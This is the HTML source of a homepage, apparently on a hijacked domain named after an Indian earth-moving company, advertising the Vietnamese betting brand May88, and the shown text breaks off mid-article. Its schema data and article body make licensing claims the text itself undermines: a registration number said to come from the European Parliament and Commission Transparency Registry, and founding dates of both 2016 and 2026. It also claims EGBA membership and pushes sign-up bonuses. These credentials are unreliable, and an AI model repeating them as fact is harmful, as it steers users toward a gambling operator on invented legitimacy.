

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sriannapoorneshwariearthmoversandconstructions.in.net/
body_size: 31057
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>May88 - Địa Chỉ Cá Cược Bóng Đá Và Game Đổi Thưởng Uy Tín</title><meta name="description" content="May88 là nhà cái cá cược thể thao và sòng bạc trực tuyến hàng đầu Châu Âu. Được thành lập vào 10/2016 tại NaUy với số ĐKKD C-39017 do European Parliament and Commission Transparency Registry cấp."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="May88 - Địa Chỉ Cá Cược Bóng Đá Và Game Đổi Thưởng Uy Tín" /><meta property="og:description" content="May88 là nhà cái cá cược thể thao và sòng bạc trực tuyến hàng đầu Châu Âu. Được thành lập vào 10/2016 tại NaUy với số ĐKKD C-39017 do European Parliament and Commission Transparency Registry cấp." /><meta property="og:url" content="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/" /><meta property="og:site_name" content="May88" /><meta property="og:updated_time" content="2025-10-26T13:57:32+00:00" /><meta property="og:image" content="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp" /><meta property="og:image:secure_url" content="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:alt" content="Giới thiệu May88" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-09-19T08:29:29+00:00" /><meta property="article:modified_time" content="2025-10-26T13:57:32+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="May88 - Địa Chỉ Cá Cược Bóng Đá Và Game Đổi Thưởng Uy Tín" /><meta name="twitter:description" content="May88 là nhà cái cá cược thể thao và sòng bạc trực tuyến hàng đầu Châu Âu. Được thành lập vào 10/2016 tại NaUy với số ĐKKD C-39017 do European Parliament and Commission Transparency Registry cấp." /><meta name="twitter:image" content="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Mai Lâm Đinh" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="14 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#place","address":{"@type":"PostalAddress","streetAddress":"15A Ho\u00e0ng Hoa Th\u00e1m, P6, Qu\u1eadn B\u00ecnh Th\u1ea1nh","addressLocality":"Th\u00e0nh Ph\u1ed1 H\u1ed3 Ch\u00ed Minh","addressRegion":"VN","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":["Casino","Organization"],"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#organization","name":"May88","url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net","sameAs":["https://www.facebook.com/may88vegas/"],"email":"may88watch@gmail.com","address":{"@type":"PostalAddress","streetAddress":"15A Ho\u00e0ng Hoa Th\u00e1m, P6, Qu\u1eadn B\u00ecnh Th\u1ea1nh","addressLocality":"Th\u00e0nh Ph\u1ed1 H\u1ed3 Ch\u00ed Minh","addressRegion":"VN","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#logo","url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/logo-may88.webp","contentUrl":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/logo-may88.webp","caption":"May88","inLanguage":"vi","width":"503","height":"140"},"priceRange":"1000-100000","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 00:00-23:59"],"description":"May88 l\u00e0 nh\u00e0 c\u00e1i c\u00e1 c\u01b0\u1ee3c th\u1ec3 thao v\u00e0 s\u00f2ng b\u1ea1c tr\u1ef1c tuy\u1ebfn h\u00e0ng \u0111\u1ea7u Ch\u00e2u \u00c2u. \u0110\u01b0\u1ee3c th\u00e0nh l\u1eadp v\u00e0o th\u00e1ng 10/2026 t\u1ea1i Na Uy v\u1edbi s\u1ed1 \u0110KKD C-39017 do European Parliament and Commission Transparency Registry c\u1ea5p. Nh\u00e0 c\u00e1i May88 hi\u1ec7n \u0111ang \u0111\u1eb7t tr\u1ee5 s\u1edf ch\u00ednh t\u1ea1i Rolfsbuktveien 4D, 1364 Oslo, Na Uy.","legalName":"May88 Entertainment Company","foundingDate":"2016","numberOfEmployees":{"@type":"QuantitativeValue","value":"1000"},"taxID":"C-39017","globalLocationNumber":"V\u01b0\u01a1ng qu\u1ed1c Na Uy","location":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#place"},"image":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#logo"},"telephone":"0978678678"},{"@type":"WebSite","@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#website","url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net","name":"May88","alternateName":"May 88","publisher":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp","url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp","width":"800","height":"450","caption":"Gi\u1edbi thi\u1ec7u May88","inLanguage":"vi"},{"@type":"WebPage","@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#webpage","url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/","name":"May88 - \u0110\u1ecba Ch\u1ec9 C\u00e1 C\u01b0\u1ee3c B\u00f3ng \u0110\u00e1 V\u00e0 Game \u0110\u1ed5i Th\u01b0\u1edfng Uy T\u00edn","datePublished":"2024-09-19T08:29:29+00:00","dateModified":"2025-10-26T13:57:32+00:00","about":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#organization"},"isPartOf":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#website"},"primaryImageOfPage":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tac-gia/dinh-mai-lam/","name":"Mai L\u00e2m \u0110inh","description":"\u0110inh Mai L\u00e2m, m\u1ed9t t\u00ean tu\u1ed5i \u0111ang g\u00e2y s\u1ed1t trong l\u0129nh v\u1ef1c marketing v\u00e0 gi\u1ea3i tr\u00ed tr\u1ef1c tuy\u1ebfn, hi\u1ec7n \u0111ang l\u00e0 CMO c\u1ee7a May88 - nh\u00e0 c\u00e1i c\u00e1 c\u01b0\u1ee3c th\u1ec3 thao \u0111ang ph\u00e1t tri\u1ec3n nhanh ch\u00f3ng \u1edf Vi\u1ec7t Nam v\u00e0 Ch\u00e2u \u00c1","url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tac-gia/dinh-mai-lam/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/919eaf2fa700f20700560661484105117fc60169af9aa641b42554b5749c9de5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/919eaf2fa700f20700560661484105117fc60169af9aa641b42554b5749c9de5?s=96&amp;d=mm&amp;r=g","caption":"Mai L\u00e2m \u0110inh","inLanguage":"vi"},"sameAs":["https://www.sriannapoorneshwariearthmoversandconstructions.in.net/"],"worksFor":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#organization"}},{"headline":"May88 - \u0110\u1ecba Ch\u1ec9 C\u00e1 C\u01b0\u1ee3c B\u00f3ng \u0110\u00e1 V\u00e0 Game \u0110\u1ed5i Th\u01b0\u1edfng Uy T\u00edn","description":"May88 l\u00e0 nh\u00e0 c\u00e1i c\u00e1 c\u01b0\u1ee3c th\u1ec3 thao v\u00e0 s\u00f2ng b\u1ea1c tr\u1ef1c tuy\u1ebfn h\u00e0ng \u0111\u1ea7u Ch\u00e2u \u00c2u. \u0110\u01b0\u1ee3c th\u00e0nh l\u1eadp v\u00e0o 10/2016 t\u1ea1i NaUy v\u1edbi s\u1ed1 \u0110KKD C-39017 do European Parliament and Commission Transparency Registry c\u1ea5p.","keywords":"may88","@type":"Article","author":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tac-gia/dinh-mai-lam/","name":"Mai L\u00e2m \u0110inh"},"datePublished":"2024-09-19T08:29:29+00:00","dateModified":"2025-10-26T13:57:32+00:00","image":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp"},"name":"May88 - \u0110\u1ecba Ch\u1ec9 C\u00e1 C\u01b0\u1ee3c B\u00f3ng \u0110\u00e1 V\u00e0 Game \u0110\u1ed5i Th\u01b0\u1edfng Uy T\u00edn","@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#schema-4376","isPartOf":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#webpage"},"publisher":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#organization"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#webpage"}}]}</script> <meta name="google-site-verification" content="Q4U393Gf_2RI7eGZJzKBCFTyH_iz8EEeSafOqI_J2K0" /><link rel='prefetch' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.2' /><link rel='prefetch' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.2' /><link rel='prefetch' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.2' /><link rel='prefetch' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=60a299668ea84c875077' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sriannapoorneshwariearthmoversandconstructions.in.net%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sriannapoorneshwariearthmoversandconstructions.in.net%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='header-footer-custom-html-css' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/css/1aac575970bae20d4b6e0b4bc8c299c5.css?ver=a0224' type='text/css' media='all' /><style id='header-footer-custom-html-inline-css' type='text/css'>.hfch-header{background-color:#FFA500;}  .hfch-footer{background-color:#FFA500;}  
/*# sourceURL=header-footer-custom-html-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/css/94085b36cd131572541ae24ecb95ae14.css?ver=1bc32' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/css/76af3edb319c54757fb5c40b85f92963.css?ver=bdf35' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.2);
				src:
					url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.2) format("embedded-opentype"),
					url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.2) format("woff2"),
					url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.2) format("truetype"),
					url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.2) format("woff"),
					url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style><link data-optimized="1" rel='stylesheet' id='flatsome-shop-css' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/css/4f29bf6e6aaa8a059fc2ec3f2647a7f2.css?ver=94813' type='text/css' media='all' /> <script type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/beadb7730376652504f84cc175407ee1.js?ver=b9293" id="header-footer-custom-html-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/49d88b9913a6da553efcdfa4688066e8.js?ver=12403" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/1e4528a952ffff6a779108206166bf73.js?ver=cd828" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/db59ffc44806591b39af1c15fc18dd97.js?ver=f6ec1" id="js-cookie-js" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-json/wp/v2/pages/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.sriannapoorneshwariearthmoversandconstructions.in.net/' /><meta name="google-site-verification" content="K4ty4yOWWndqJ4EVBkPhvHiU-UsJBCc3LAKRcWXmi-w" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/logo-may88-100x100.png" sizes="32x32" /><link rel="icon" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/logo-may88.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/logo-may88.webp" /><meta name="msapplication-TileImage" content="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/logo-may88.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #fa360d;--fs-color-primary: #fa360d;--fs-color-secondary: #f5a93c;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #b20000;--fs-experimental-link-color-hover: #fbb030;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(10,10,10,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #4c4c4c}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.shop-page-title.featured-title .title-bg{background-image: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/09/banner-title.webp);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #0a0a0a}.absolute-footer, html{background-color: #0a0a0a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style type="text/css" id="wp-custom-css">@media only screen and (min-width: 600px) {
.button span{
	color:black;
}

.live-menu:after {
    content: ""; /* Remove default content */
    background-image: url("https://may88.sale/wp-content/uploads/2024/09/telegram-logo.webp"); /* Thay thế bằng đường dẫn đến hình động */
    background-size: contain;
    background-position: center;
    width: 20px; /* Điều chỉnh kích thước theo hình động */
    height: 20px;
    position: absolute;
    top: -5px;
    right: -5px;
    animation: bounce 1s infinite;
}

@keyframes bounce {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.2);
    }
    100% {
        transform: scale(1);
    }
}
@keyframes shaking {
0% {
    -webkit-transform: rotate(0deg);
}
50% {
    -webkit-transform: rotate(4deg);
}
100% {
    -webkit-transform: rotate(-4deg);
}
}
@keyframes bg-hue {
    0% {
        transform: scale(1) translateX(35px);
        filter: hue-rotate(0deg) brightness(1);
    }

    50% {
        transform: scale(1.05) translateX(33px);
        filter: hue-rotate(180deg) brightness(1.2);
    }

    100% {
        transform: scale(1) translateX(35px);
        filter: hue-rotate(1turn) brightness(.6);
    }
}
@media (min-width: 1024px) {
    .menu--item__home .nav-top-link svg {
        animation: shaking .3s linear infinite;
    }
	
	.header-bottom .flex-col {
		width: 100%;
	}
}

.header-bottom {
	background: linear-gradient(90deg, #e64829 -.07%, #d32d2f);
}
.header-bottom-nav {
  display:flex;
    justify-content: space-between;
  margin:0;
  padding:0;
  list-style:none;
  transform:skew(-25deg);
}
.header-bottom-nav li {
	color: #fff;
	text-transform: uppercase;
	display: flex;
	justify-content: center;
	align-items: center;
	text-decoration: none;
	font-size: 14px;
	font-weight: 600;
	height: 45px;
	position: static;
	margin: 0px !important;
	padding: 0px 10px;
	flex-grow: 1;
}
.header-bottom-nav li:hover {
	background: #8f0101;
}
.header-bottom-nav li:first-child {
    background: linear-gradient(271.62deg, #faa639 3.1%, #ffd707 99.63%);
    position: relative;
    min-width: 200px;
    font-style: italic;
}
.header-bottom-nav li a span {
	position:absolute;
	top: -4px;
	right: 30px;
}

    span.live {
        animation: bg-hue 2s linear infinite;
    }
.header-bottom-nav li a {
	transform: skew(25deg);
	white-space: nowrap;
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	}
}
/* menu */
/* footer */
.lg-ft{
	 filter: grayscale(1);
}
.icon-ft{
	width:30px;
	border-radius: 8px;
}
.footer-widgets{
	border-bottom: 1px solid #888888;
}
.home div#page-breadcrumbs {
display: none;
}

.article__content{
text-align: left;
}
.article__content >ul {
	padding-left:15px !important;
}
	border-bottom: 1px solid #888888;

.cham{
	margin-top: -100px;
}
.blog-single >.author-info{
	display:none;
}
.author-info{
	padding-top:10px;
	text-align: center
}
.widget li{
	list-style: inherit;
}
.rank-math-breadcrumb{
	padding-top: 25px !important;
}
ul{
	margin-left:20px !important;
}
.is-large {
    font-size: 1.8em;
}</style> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Article",
  "inLanguage": "vi",
  "name": "May88 - Địa Chỉ Cá Cược Bóng Đá Và Game Đổi Thưởng Uy Tín",
  "url": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/",
  "@id": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#article",
  "headline": "May88 - Địa Chỉ Cá Cược Bóng Đá Và Game Đổi Thưởng Uy Tín",
  "description": "May88 là thương hiệu nhà cái uy tín chuyên về cá cược thể thao, soi kèo bóng đá, game đổi thưởng và xổ số. Đăng nhập vào link may88.watch nhận 50K tân thủ.",
  "about": {
    "@type": "Casino",
    "@id": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#organization",
    "disambiguatingDescription": "May88 là nhà cái cá cược thể thao và sòng bạc trực tuyến hàng đầu Châu Âu. Được thành lập vào tháng 10/2026 tại Na Uy với số ĐKKD C-39017 do European Parliament and Commission Transparency Registry cấp. Nhà cái May88 hiện đang đặt trụ sở chính tại Rolfsbuktveien 4D, 1364 Oslo, Na Uy.",
    "areaServed": "Việt Nam",
    "correctionsPolicy": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/chinh-sach-bao-mat/",
    "knowsLanguage": ["vi", "en"],
    "founder": {
        "@type": "Person",
        "name": "Đinh Mai Lâm",
        "url": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tac-gia/dinh-mai-lam/",
        "@id": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tac-gia/dinh-mai-lam/#person",
        "birthDate": "1983-09-03T12:20:59+00:00",
        "birthPlace": "Thành phố Hồ Chí Minh",
        "gender": "https://schema.org/Female",
        "alumniOf": "Đại học Kinh Tế Quốc Dân"
    },
    "slogan": "May88 - Game gì cũng có, trò gì cũng hay",
    "award": "TOP 10 nhà cái thể thao hàng đầu Châu Á",
    "alternateName": ["May 88"],
    "image": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/logo-may88.webp",
    "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "name": "Trò chơi",
        "itemListElement": [
        {
          "@type":"OfferCatalog",
            "name":"Cá cược thể thao",
            "url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/the-thao/"
        },
        {
          "@type":"OfferCatalog",
            "name":"Xổ số - Lô đề",
            "url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/xo-so/"
        },
                {
          "@type":"OfferCatalog",
            "name":"Live Casino",
            "url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/live-casino/"
        },
                {
          "@type":"OfferCatalog",
            "name":"Game Bài",
            "url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/game-bai/"
        },
                {
          "@type":"OfferCatalog",
            "name":"Bắn cá",
            "url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/ban-ca/"
        },
                {
          "@type":"OfferCatalog",
            "name":"Nổ hũ",
            "url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/no-hu/"
        },
                {
          "@type":"OfferCatalog",
            "name":"Bầu cua tôm cá",
            "url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/bau-cua/"
        },
                {
          "@type":"OfferCatalog",
            "name":"Tài xỉu",
            "url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tai-xiu/"
        },
                {
          "@type":"OfferCatalog",
            "name":"Xóc đĩa",
            "url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/xoc-dia/"
        }
       ]
    }
  },
  "image": [
  "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp",
    "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/the-thao-may88.webp",
    "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88-dang-nhap.webp",
    "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/game-bai-may88.webp",
    "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/xo-so-may88.webp",
    "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/link-may88.webp",
    "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/nha-cai-may88.webp",
    "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/nap-tien-may88.webp",
    "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/12/rut-tien-may88.webp"
  ],
  "citation": "https://www.egba.eu/",
  "articleBody": "May88 là nhà cái chuyên về cá cược Thể Thao, Soi Kèo Bóng Dá trực tuyến và nhiều dòng game HOT nhất hiện nay: Live casino, Bắn cá, Nổ hũ, Quay số, Game bài, Xổ số, Đá Gà, Game Nhanh. Truy cập link vào May 88 chính thức bên dưới để vào kèo ngay! Link vào May88 chính thức Link Vào May88 dự phòng 1 Link vào May88 dự phòng 2 Nếu mà anh em vẫn đang phân vân không biết May88 có uy tín không hoặc muốn tìm hiểu thêm về các trò chơi, cách tham gia và khuyến mãi của nhà cái May88. Thì hãy đọc thêm nội dung được Đinh Mai Lâm chia sẻ bên dưới nhé. Nhà cái May88 có uy tín không? May88 là nhà cái cá cược thể thao và sòng bạc trực tuyến hàng đầu Châu Âu. Được thành lập vào tháng 10/2016 tại NaUy với số ĐKKD C-39017 do European Parliament and Commission Transparency Registry cấp. Hiện là thành viên trực thuộc Hiệp hội Cá cược và Trò chơi châu Âu – EGBA (European Gaming & Betting Association). Nhà cái May88 Nhà cái Châu Âu May88 Với hơn 8 năm hoạt động, nhà cái May 88 đã không ngừng phát triển và xây dựng được vị thế vững chắc tại thị trường châu Âu với đa dạng sản phẩm cá cược từ cá độ thể thao, cổng game đổi thưởng, lô đề,… Trong đó, bóng đá là sản phẩm nổi bật nhất. Năm 2023, May88 đã gia nhập thị trường cá cược Châu Á với giấy phép hoạt động từ ủy ban cờ bạc Isle of Man và PAGCOR. Đặt trụ sở tại 15A Hoàng Hoa Thám, P6, Quận Bình Thạnh ,TPHCM. Bằng sự nỗ lực, những giấy phép hoạt động hợp pháp và chứng nhận từ những tổ chức nổi tiếng, May88 đã khẳng định mình là thương hiệu nhà cái uy tín, minh bạch, bảo mật và công bằng bậc nhất. Ngoài uy tín, May88 còn có điểm gì nổi bật không? May88 còn được anh em bet thủ 